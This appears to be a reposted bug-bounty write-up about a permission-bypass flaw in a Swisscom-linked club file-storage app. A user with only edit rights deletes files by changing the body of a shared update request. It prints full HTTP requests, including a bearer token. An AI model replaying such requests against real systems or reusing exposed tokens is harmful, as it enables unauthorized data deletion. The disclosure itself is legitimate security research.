This blog was originally published here by Mohamed Ali
Hello, and peace to everyone.
I’m 0xSmoker a new Hacker in the industry, and Today I confidently would like to share with you my Write-up for discovering a bug on a big telecom switzerland company called swisscom , shall we start ?

The target’s main features are pretty familiar where users can create Clubs “Organizations”. The users within organization classified as Owners, admins with high privileges, admins with lower privileges and normal/basic users. Pretty sure you got the main idea about what this target is about. This web application provide a feature where you can upload any file with any extension or even any folder to save these files as a back-up on the the database of the web application something like Google Drive
The attacker can use the vulnerability to delete any file/folder saved in this organization as the following

this is where the files are been uploaded and stored
Now the owner of the Club can invite Users with some privileges and every action can be done on those uploaded files can be given separately to the invited users, ex:
- The owner can add user with only edit permissions on files.
- or the owner can add user with only delete permissions on files.
- or add user with only upload files permission or with all of these permissions together etc..
• • •
Now after understand the roles with every permission, Let’s analysis the requests to know what’s going on under the hood. After some time there is something I noticed, where deleting a file and editing a file has the same endpoint, but with a slide change in the request body
- Request of deleting a file
POST /db/files/update HTTP/2
Host: cloud.localclubs.ch
Content-Length: 222
Sec-Ch-Ua-Platform: "macOS"
Authorization: Bearer P5mvfCvFbZFnnLHjnswFIdh_3IWy5OJE:FrAGK_JqJV-2Vswod-9XUX21DZIXhju4_rs_6LiZv9m
Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Accept-Type: ejson
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Content-Type: application/json
Origin: https://app.localclubs.ch
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://app.localclubs.ch/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
{"filter":{"\_id":{"$oid":"67a4edebaa7a1191a0922fc5"}},"changeSet":{"$set":{"trashAt":{"$date":"2025-02-06T18:12:08.427Z"},"updatedBy":"67a4ed1abdd8058ce604b498"},"$currentDate":{"updatedAt":{"$type":"date"}}},"options":{}}
- Request of editing a file
POST /db/files/update HTTP/2
Host: cloud.localclubs.ch
Content-Length: 198
Sec-Ch-Ua-Platform: "macOS"
Authorization: Bearer P5mvfCvFbZFnnLHjnswFIdh_3IWy5OJE:FrAGK_JqJV-2Vswod-9XUX21DZIXhju4_rs_6LiZv9m
Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Accept-Type: ejson
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Content-Type: application/json
Origin: https://app.localclubs.ch
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://app.localclubs.ch/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
{"filter":{"_id":{"$oid":"67a4fc78aa7a1191a0922fc6"}},"changeSet":{"$set":{"name":"test test.png","updatedBy":"67a4ed1abdd8058ce604b498"},"$currentDate":{"updatedAt":{"$type":"date"}}},"options":{}}
Can you see it ?, What about adding a user with only edit permissions on files without giving him the permission to delete files, if the server only check the allowed endpoints for a user without checking the content “body” of the request then this restriction of only edit files will be bypassed adding to the user the ability to delete files as well. The moment of truth, Let’s see:

The attacker with no permission of deleting files had successfully deleted a file !

and Boom, Alhamdulillah it did work 🎊, and the triage team accepted it
To add your blog, send an email to hello@bugbountydirectory.com



